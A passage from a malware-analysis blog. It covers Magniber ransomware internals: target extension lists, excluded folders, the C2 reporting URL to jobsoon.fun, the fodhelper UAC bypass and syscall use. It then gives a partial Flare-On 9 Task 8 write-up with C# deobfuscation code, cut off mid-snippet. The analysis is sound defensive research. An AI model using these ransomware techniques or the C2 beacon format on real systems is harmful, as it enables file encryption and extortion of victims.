e6 e1 f1 73 6e 5f d6 f7 69 64 16 32 1a ac 02 ee 5e 34 0f 7d f2 d0 cc 3b 55 10 60

Reproducing the steps with a public tool, at: https://www.boxentriq.com/code-breaking/modular-exponentiation :

We can see that indeed, our output is identical like the one generated by the malware, so the RSA implementation is correct. No luck this time!

However, since the malware doesn’t generate a new keypair per each victim, and only uses the RSA key hardcoded in the sample, it may be possible to reuse the private key once purchased from the attacker, and share it with other victims of the identical sample.

What is encrypted

During the check with the help of FLOSS, we found in some directories hardcoded in the shellcode, that will be excluded from the encryption:

FLOSS static Unicode strings
[...]
documents and settings
appdata
local settings
sample music
sample pictures
sample videos
tor browser
recycle
windows
boot
intel
msocache
perflogs
program files
programdata
recovery
system volume information
winnt
[...]


This list is being used at the beginnign of the function responsible for encrypting directory content:


Yet, our extracted list of strings didn’t contain the attacked extensions – althougt it was clear during the behavioral analysis that not all files are encrypted. Let’s have a closer look at how this distinction is being made:


The filtering of the files is done, by calculating hashes of their extensions, and then comparing them with a hardcoded list.

The function calculating the extension hash:

The list of the valid extension hashes is hardcoded in the malware. We can find the matching extension just by a brutforce method.

Again, I didn’t want to waste time reimplementing functions responsible for hashing the extensions, and for checking them, so I just plug the functions from the original malware to my code. You can see the brutforcer here.

There are two list of extensions that can be selected depending on the flag passed to the function encrypting a directory:

List 0:
arc asf avi bak bmp fla flv gif gz iso jpeg jpg mid mkv mov mpeg mpg paq png rar swf tar tbk tgz tif tiff vcd vmdk vob wav wma wmv zip

List 1:
abm abs abw act adn adp aes aft afx agif agp ahd ai aic aim albm alf ans apd apm apng aps apt apx art arw asc ase ask asm asp asw asy aty awdb awp awt aww azz bad bay bbs bdb bdp bdr bean bib bmx bna bnd boc bok brd brk brn brt bss btd bti btr c ca cals can cd cdb cdc cdg cdmm cdmt cdmz cdr cdt cf cfu cgm cimg cin cit ckp clkw cma cmx cnm cnv colz cpc cpd cpg cpp cps cpx crd crt crw cs csr csv csy ct cvg cvi cvs cvx cwt cxf cyi dad daf db dbc dbf dbk dbs dbt dbv dbx dca dcb dch dcr dcs dct dcx dd dds ded der dgn dgs dgt dhs dib dif dip diz djv djvu dmi dmo dnc dne doc docb docm docx docz dot dotm dotx dpp dpx dqy drw drz dsk dsn dsv dt dta dtsx dtw dv dvi dwg dx dxb dxf eco ecw ecx edb efd egc eio eip eit em emd emf emlx ep epf epp eps epsf eq erf err etf etx euc exr fa faq fax fb fbx fcd fcf fdf fdr fds fdt fdx fdxt fes fft fi fic fid fif fig flr fmv fo fodt fpos fpt fpx frm frt frx ftn fwdn fxc fxg fzb fzv gcdp gdb gdoc gem geo gfb gfie ggr gih gim gio glox gpd gpg gpn gro grob grs gsd gthr gtp gv gwi h hbk hdb hdp hdr hht his hp hpg hpi hs htc hwp hz ib ibd icn icon icpr idc idea idx igt igx ihx ii iiq imd info ink ipf ipx itdb itw iwi j jar jas java jbig jbmp jbr jfif jia jis jng joe jpe jps jpx jrtf js jsp jtf jtx jw jxr kdb kdbx kdc kdi kdk kes key kic klg knt kon kpg kwd lay lbm lbt ldf lgc lis lit ljp lmk lnt lrc lst ltr ltx lue luf lwo lwp lws lyt lyx ma mac man map maq mat max mb mbm mbox mdb mdf mdn mdt me mef mel mft mgcb mgmf mgmt mgmx mgtx min mm mmat mnr mnt mos mpf mpo mrg mrxs msg mud mwb mwp mx my myd myi ncr nct ndf nef nfo njx nlm now nrw nsf nyf nzb obj oce oci ocr odb odg odm odo odp ods odt of oft omf oplc oqy ora orf ort orx ost ota otg oti otp ots ott ovp ovr owc owg oyx ozb ozj ozt p pa pan pano pap pas pbm pcd pcs pdb pdd pdf pdm pds pdt pef pem pff pfi pfs pfv pfx pgf pgm phm php pic pict pix pjpg pjt plt pm pmg pni pnm pntg pnz pobj pop pot potm potx ppam ppm pps ppsm ppsx ppt pptm pptx prt prw psd psdx pse psid psp pst psw ptg pth ptx pu pvj pvm pvr pwa pwi pwr px pxr pza pzp pzs qd qmg qpx qry qvd rad ras raw rb rctd rcu rd rdb rft rgb rgf rib ric riff ris rix rle rli rng rpd rpf rpt rri rs rsb rsd rsr rst rt rtd rtf rtx run rw rzk rzn saf sam sbf scad scc sch sci scm sct scv scw sdb sdf sdm sdoc sdw sep sfc sfw sgm sh sig skm sla sld sldm sldx slk sln sls smf sms snt sob spa spe sph spj spp spq spr sq sqb srw ssa ssk st stc std sti stm stn stp str stw sty sub suo svf svg svgz sxc sxd sxg sxi sxm sxw tab tcx tdf tdt te tex text thp tlb tlc tm tmd tmv tmx tne tpc trm tvj udb ufr unx uof uop uot upd usr utxt vb vbr vbs vct vdb vdi vec vm vmx vnt vpd vrm vrp vsd vsdm vsdx vsm vstm vstx vue vw wbk wcf wdb wgz wire wks wmdb wn wp wpa wpd wpg wps wpt wpw wri wsc wsd wsh wtx x xar xd xdb xlc xld xlf xlgc xlm xls xlsb xlsm xlsx xlt xltm xltx xlw xps xwp xyp xyw ya ybk ym zabw zdb zdc zw

The encrypting function is going to be called twice, each time a different list is enabled:


So, both lists are going to be used.


Communication with the C2



The malware comes with an ability to communicate with the C2, for the purpose of upload of the statistics. After the series of encryption has finished, and if at least 100 files got encrypted, it sends an information about it to the server:


The passed data, including the unique victim ID, and various counts of the attacked targets, is merged together to create a URL. Example:

L"http://8e50de00b650821vieijibfm.jobsoon.fun/vieijibfm&2&1367508359&14525&55144&2219043"



The base URL (jobsoon.fun) is hardcoded in the sample as a stack-based string, similarly to the name of the DLL to be loaded: wininnet.dll, that will be used for the internet connection.



The relevant functions are loaded by their hashes, using the common technique involbing PEB lookup (similat to this one).

Privilege elevation

The UAC bypass attempt involving fodhelper.exe (based on the PoC: FodhelperBypass.ps1.), that we observed during the tracing is executed between two series of files encryption. First the malware is trying to encrypt files without elevating the privileges. After it finished, it makes attempt to deploy the UAC bypass (without any prior checks if it is required). Then another attempt of deploying the encryption functions is being made.



Usage of KUSER_SHARED_DATA

While analyzing the code, we can see references to some hardcoded memory address. Example:

This address resolves to KUSER_SHARED_DATA:

KUSER_SHARED_DATA is a read-only memory page, containing a structure with many intresting information about the system, that is mapped both in the user mode and the kernel mode (more info here and here).

A convenient dump of the whole structure for a current system can be done with the help of WinDbg – example here. We can further use this dump to resolve what field is referenced by a particual address.


Windows Build Number and syscalls selection

One of the fields that is quite often used by the malware is NtBuildNumber. It is first used at the beginning of the shellcode – if the build number was lower than the hardcoded one, the malware won’t run at all:

This makes sense, because the numbers of syscalls may differ depending on Windows version – and this malware have them hardcoded. In order to guarantee a backward compatibility, the authors would have to retrieve the syscall numbers automatically from ntdll. Clearly they wanted to avoid this hassle. As a result, all Windows version below 10 will be spared from this attack.



There are some cases, when still the proper syscall number need to be adjusted to a particular version of Windows. In order to do it, they just select a number of the syscall from multiple options, basing on the retrieved Windows build. Such implementation is used i.e. in case of NtUserSystemParametersInfo :

…which is used for changing the wallpaper:

Time checks

KUSER_SHARED_DATA also provides an access to a system clock, so it can be used for various time checks:

Conclusion

In the current blog I wanted to demonstrate, how tracing with the help of Tiny Tracer can speed up the analysis process. It does not only give a high level overview of what is happening inside, but also it allows to quickly find where the relevant code is located in the binary. The generated tags can help us annotate the code in disassemblers and debuggers, helping to understand functions that are resolved dynamically, or like in the current case, by syscalls. I also demonstrate how to overcome some problems that can interfere with tracing.

In addition to tracing, I demonstrated some of my other tools that can be useful in the analysis process – such as PE-sieve/HollowsHunter for dumping of the injected shellcode.

Additionally, we analyzed the main shellcode of Magniber, containing the implementation of the files encryption. This shellcode (#2) is the part being injected to other processes. Note, that Magniber has yet another shellcode (#1), that is responsible for doing the the process injection. This shellcode showed up in the tracing. Yet, I am leaving its detailed analysis as an exercise to the reader.

Posted in Malware, Tutorial | Tagged , | 3 Comments

Flare-On 9 – Task 8

For those of you who don’t know, Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). It runs for 6 weeks, and contains usually 10-12 tasks of increasing difficulty. This year I completed as 103 (solves board here). In this short series you will find my solutions of the tasks I enjoyed the most.

Unquestionably, the most interesting and complex challenge of this year was the 8th one.

You can find the package here: 08_backdoor.7z , password: flare

Overview

This challenge is a PE written in .NET. Even at first sight we can see it is some atypical. It contains 74 sections. In addition to the standard sections like .text, .rsrc and .reloc, there are sections that clearly contain some encrypted/obfuscated content. Their names look like some byte strings (that could be checksums or fragments of hashes).

As usually when encountering a .NET file, I opened it in dnSpy to have a look at the decompiled code.

The program contains multiple classes with a names starting with “FLARE”:

Deobfuscating the stage 1

The Entry Point is in the class named Program. Looking inside we can realize that the bytecode of most of the methods is obfuscated, and can’t be decompiled with dnSpy:

It looks very messy and intimidating, but we still have some methods that haven’t been obfuscated, so let’s start from those ones.

The function that is executed first, FLARE15.flare_74 , initializes some tables, that are going to be used further:

The next function to be executed, Program.flared_38, can’t be decompiled. So I previewed the CIL code, to check if it makes any sense:

It doesn’t – we can see some instructions that are marked as UNKNOWN. So we can assume, that this function is here only to throw an exception, and the meaningful code is going to be in the exception handler. So, let’s take a look there.

The function flare_70 that is executed in the exception handler, follows the same logic. It calls a function flared_70 which contains invalid, nonsensical code, just to trigger an exception.

And then, in the exception handler, flare_71 is executed. It gets as parameters two of the global variables, that were initialized in the Main, by the function FLARE15.flare_74.

The first of those passed variables is a dictionary, and the other – an array of bytes.

Fortunately, this rabbit-hole doesn’t go deeper for now, and the function flare_71 contains a meaningful code:

// Token: 0x060000BC RID: 188 RVA: 0x00013EB8 File Offset: 0x0001AEB8
public static object flare_71(InvalidProgramException e, object[] args, Dictionary<uint, int> m, byte[] b)
{
StackTrace stackTrace = new StackTrace(e);
int metadataToken = stackTrace.GetFrame(0).GetMethod().MetadataToken;
Module module = typeof(Program).Module;
MethodInfo methodInfo = (MethodInfo)module.ResolveMethod(metadataToken);
MethodBase methodBase = module.ResolveMethod(metadataToken);
ParameterInfo[] parameters = methodInfo.GetParameters();
Type[] array = new Type[parameters.Length];
SignatureHelper localVarSigHelper = SignatureHelper.GetLocalVarSigHelper();
for (int i = 0; i < array.Length; i++)
{
array[i] = parameters[i].ParameterType;
}
Type declaringType = methodBase.DeclaringType;
DynamicMethod dynamicMethod = new DynamicMethod("", methodInfo.ReturnType, array, declaringType, true);
DynamicILInfo dynamicILInfo = dynamicMethod.GetDynamicILInfo();
MethodBody methodBody = methodInfo.GetMethodBody();
foreach (LocalVariableInfo localVariableInfo in methodBody.LocalVariables)
{
localVarSigHelper.AddArgument(localVariableInfo.LocalType);
}
byte[] signature = localVarSigHelper.GetSignature();
dynamicILInfo.SetLocalSignature(signature);
foreach (KeyValuePair<uint, int> keyValuePair in m)
{
int value = keyValuePair.Value;
uint key = keyValuePair.Key;
bool flag = value >= 1879048192 && value < 1879113727;
int tokenFor;
if (flag)
{
tokenFor = dynamicILInfo.GetTokenFor(module.ResolveString(value));
}
else
{
MemberInfo memberInfo = declaringType.Module.ResolveMember(value, null, null);
bool flag2 = memberInfo.GetType().Name == "RtFieldInfo";
if (flag2)
{
tokenFor = dynamicILInfo.GetTokenFor(((FieldInfo)memberInfo).FieldHandle, ((TypeInfo)((FieldInfo)memberInfo).DeclaringType).TypeHandle);
}
else
{
bool flag3 = memberInfo.GetType().Name == "RuntimeType";
if (flag3)
{
tokenFor = dynamicILInfo.GetTokenFor(((TypeInfo)memberInfo).TypeHandle);
}
else
{
bool flag4 = memberInfo.Name == ".ctor" || memberInfo.Name == ".cctor";
if (flag4)
{
tokenFor = dynamicILInfo.GetTokenFor(((ConstructorInfo)memberInfo).MethodHandle, ((TypeInfo)((ConstructorInfo)memberInfo).DeclaringType).TypeHandle);
}
else
{
tokenFor = dynamicILInfo.GetTokenFor(((MethodInfo)memberInfo).MethodHandle, ((TypeInfo)((MethodInfo)memberInfo).DeclaringType).TypeHandle);
}
}
}
}
b[(int)key] = (byte)tokenFor;
b[(int)(key + 1U)] = (byte)(tokenFor >> 8);
b[(int)(key + 2U)] = (byte)(tokenFor >> 16);
b[(int)(key + 3U)] = (byte)(tokenFor >> 24);
}
dynamicILInfo.SetCode(b, methodBody.MaxStackSize);
return dynamicMethod.Invoke(null, args);
}
view raw flare_71.cs hosted with ❤ by GitHub

By analyzing the code we finally come to know what is happening here. The function that has thrown the exception, along with its prototype, is retrieved, as well as the parameters that were passed to it.

Then, a dynamic method is created, as a replacement, using the values passed as flare_71 arguments (FLARE15.wl_mFLARE15.wl_b in the analyzed case). The last function parameter, containing the byte array, is in fact a bytecode of the new method.

Finally, the newly created dynamic function is called, with the same prototype and arguments as the function that thrown the exception that leaded to here:

Creation of the dynamic function:

So, if we manage to get the code that was about to be executed, and fill it in on the place of the nonsensical code, we could get the function decompiled, and the flow deobfuscated.

I found 7 functions total that were obfuscated in the same way:

  1. flared_35
  2. flared_47
  3. flared_66
  4. flared_67
  5. flared_68
  6. flared_69
  7. flared_70

My first thought was to just dump the code before the execution, and fill it in at the offset where the original function was located. I tried to do it, and although the code that I got looked like a valid IL code, still something was clearly wrong. Some of the functions (i.e. flared_70 ) decompiled correctly, but had fragments that were not making sense:

Other function wasn’t decompiling. When I looked at the bytecode preview, I noticed that some references inside are clearly invalid:

Invalid function – .NET bytecode viewed in IDA

But why is it so, if I dumped exactly the same code that worked fine while dynamically executed? Well – there is a catch (thanks to Alex Skalozub for a hint on this!). Before the function can be executed, all the referenced tokens need to be rebased. This is the responsible fragment:

When the function was prepared to be executed dynamically, they were rebased to that dynamic token. To be able to fill it in, back to the place of the static function, we need to rebase them to the original, static function’s token. This modified version of the function does the job:

public static byte[] flare_71(Dictionary<uint, int> m, byte[] b)
{
foreach (KeyValuePair<uint, int> keyValuePair in m)
{
int value = keyValuePair.Value;
uint key = keyValuePair.Key;
int tokenFor = value;
b[(int)key] = (byte)tokenFor;
b[(int)(key + 1U)] = (byte)(tokenFor >> 8);
b[(int)(key + 2U)] = (byte)(tokenFor >> 16);
b[(int)(key + 3U)] = (byte)(tokenFor >> 24);
}
return b;
}

I implemented a simple decoder, basing on the original, decompiled code, plus the modified version of flare_71. The decoder was initializing all the global variables, and then calling the function flare_71 with parameters appropriate for a particular function. After that the resut was saved into a file.

https://github.com/hasherezade/flareon2022/blob/8f6a3d3d60c1cc77648c57c1ed20896b3516588c/task8/code/Program.cs#L31

Example – decoded bytecode for the function flared_70:

There were only 7 functions to be filled at this stage, so I decided to copy-paste the resulted bytecode manually. The file offset where the function starts can be found in dnSpy:

However, we need to take into consideration that that the function starts with a header, and then the bytecode follows. We can see this layout in dnSpy hexeditor:

So, in above function, the bytecode starts at the offset 0x1AE10, and this is where we can copy the decoded content. As we can see, the size of the decoded bytecode is exactly the same as the size of the nonsensical code that was used as the filler – that makes this whole operation possible.

The same method filled with the decoded body:

After pasting all the fragments we can see a big progress – all the 7 functions decompiled fine!

Yet – this is just a beginning, because there is another stage to be deobfuscated…

Deobfuscating the stage 2

Now, after deobfuscating the function `flared_70` we can see what is happening there.

The function flare_66 that is called first, is responsible for calculating a SHA256 hash from a body of the obfuscated function which has thrown the exception:

Then, the function flared_69 takes this hash, and enumerate all the PE sections, searching for the section names exactly like the beginning of that hash. The body of this section is being read:

The function flared_47 (called by flare_46 ) decodes the read section’s content:

And finally, the function flared_67 uses the decoded content and creates a dynamic function to be called, out of the supplied bytecode.

Full function snippet here.

It turns out that we need to decode it analogous to the previous layer.

This time the original token is first decoded:

So, this is the value that we need to use as a token for the static version of the function:

uint num = (uint)FLARE15.flared_68(b, j);
num ^= 2727913149U;
uint tokenFor = num; // use decoded num as a token
b[j] = (byte)tokenFor;
b[j + 1] = (byte)(tokenFor >> 8);
b[j + 2] = (byte)(tokenFor >> 16);
b[j + 3] = (byte)(tokenFor >> 24);
j += 4;
break;

This time, the number of the functions to be filled is much bigger than in the previous layer, making filling it by hand inefficient and unreasonable.

There are various ways to automate it.

For automating the decoding of the body of each function, I used .NET reflection. I loaded the challenge executable (with the stage 1 patched) from the disk, and retrieved the list of all included types. Then walked through that list, filtering out non-static types, and those with names not starting from flared_ (which was a prefix of every obfuscated function):

Assembly a = Assembly.LoadFrom(fileToPatch);
Module[] m = a.Modules.ToArray();
if (m.Length == 0) return false;
Module module = m[0];
Type[] tArray = module.FindTypes(Module.FilterTypeName, "*");
int notFound = 0;
foreach (Type t in tArray)
{
foreach (MethodInfo mi in t.GetMethods())
{
var metadataToken = mi.MetadataToken;
string name = mi.Name;
if (!mi.IsStatic) { continue; }
if (!name.StartsWith("flared_")) { continue; }
// Do the stuff
}
}
view raw snippet1.cs hosted with ❤ by GitHub

This is how I got the list of methods to be deobfuscated. I could retrieve their deobfuscated bodies pretty easily, by applying the (slightly modified) original functions, that were discussed above: calculating the hash of the content, finding proper section, decoding it).

Still the remaining problem to be solved, was to automatically patch the executable with the decoded contents. Probably the most elegant solution here would be to use dnlib. What I did was more “hacky” but nevertheless it worked fine. I decided to make a lookup table of the file offsets where the functions were located. As we saw earlier, those offsets are given as a comments generated by dnSpy. So, I saved the full decompiled project from dnSpy, and then used the grep to filter the lines with the file offsets. Post-processed the output a bit, in a simple text editor, and as a result I’ve got the following table: file_offsets.txt. Now this table needs to be read by the decoder, and parsed into a dictionary:

static Dictionary<int, int> createMapOfTokens(string tokensFile)
{
string tokenStr = "Token: ";
string offsetStr = "File Offset: ";
string sepStr = " RID:";
var tokenToOffset = new Dictionary<int, int>();
foreach (string line in System.IO.File.ReadLines(tokensFile))
{
int tokenStart = line.IndexOf(tokenStr);
int sep = line.IndexOf(sepStr);
int offsetStart = line.IndexOf(offsetStr);
int len = sep – (tokenStart + tokenStr.Length);
string tokenPart = line.Substring(tokenStart + tokenStr.Length, len);
string offsetPart = line.Substring(offsetStart + offsetStr.Length);
int tokenVal = Convert.ToInt32(tokenPart, 16);
int offsetVal = Convert.ToInt32(offsetPart, 16);
Console.WriteLine(System.String.Format(@"Adding: '{0}' '{1:X}'", tokenPart, offsetVal));
tokenToOffset[tokenVal] = offsetVal;
}
return tokenToOffset;
};
view raw map_tokens.cs hosted with ❤ by GitHub

That’s how we have the offset where each function starts. Yet, as we mentioned before, this offset is not exactly the offset where the patch is to be applied – there is still a header. And to make things more complicated, multiple different versions of header are possible, with different lengths.

Still, I could retrieve the original (obfuscated) function’s body with .NET reflection. So, as a workaround of the mentioned problem, I decided to just search where the obfuscated function’s body is located in the file, starting from the function’s offset.

byte[] currentBody = methodBody.GetILAsByteArray();
if (currentBody.Length != decChunk.Length)
{
Console.WriteLine("Length mismatch: {0:X} {1}", metadataToken, mi.Name);
continue;
}
// offset where the method body starts (headers may have various sizes)
int bodyOffset = 0;
for (var i = offset; i < (offset + hdrSize + decChunk.Length); i++)
{
//memcmp:
bool isOk = true;
for (var k = 0; k < decChunk.Length; k++)
{
if (fileBuf[i + k] != currentBody[k])
{
isOk = false;
break;
}
}
if (isOk)
{
bodyOffset = i;
break;
}
}
if (bodyOffset == 0)
{
Console.WriteLine("Function body not found: {0:X} {1}", metadataToken, mi.Name);
continue;
}
// apply the patch on the file buffer:
